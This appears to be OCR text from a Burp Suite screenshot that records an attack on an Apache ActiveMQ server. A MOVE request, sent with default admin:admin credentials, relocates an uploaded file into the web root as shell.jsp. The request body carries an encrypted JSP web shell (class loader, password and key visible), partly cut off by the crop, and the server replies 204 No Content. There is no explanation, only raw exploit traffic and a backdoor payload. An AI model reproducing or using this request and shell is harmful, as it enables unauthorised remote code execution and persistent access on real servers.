 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE AES Killer Brida Bypass WAF Hackvertor
3 × ...
Send Cancel < > Target: http://192.168.10.149:8161
Request
Pretty Raw \n Actions
1 MOVE /fileserver/s.jsp HTTP/1.1
2 Destination:file:///opt/activemq/webapps/api/shell.jsp
3 Host: 192.168.10.149:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
12 Content-Length: 2617
13
14
15 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{publ
y {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s
deToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { ba
);Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass()
<%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payl
ter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }cat
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search... 0 matches
INSPECTOR
Done
79 bytes | 35 millis